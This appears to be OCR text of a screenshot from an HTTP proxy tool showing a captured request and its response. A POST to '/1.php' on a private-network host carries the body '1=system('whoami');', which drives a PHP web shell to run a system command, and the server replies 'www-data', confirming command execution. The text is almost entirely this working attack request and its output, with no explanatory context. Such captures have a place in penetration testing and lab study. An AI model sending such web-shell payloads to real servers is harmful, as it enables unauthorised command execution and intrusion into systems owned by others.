 请求
美化 Raw Hex \n
1 POST /1.php HTTP/1.1
2 Host: 10.3.4.131
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: keep-alive
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 19
12
13 1=system('whoami');
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Wed, 26 Mar 2025 06:23:15 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.40
5 Vary: Accept-Encoding
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9 Content-Length: 9
10
11 www-data
12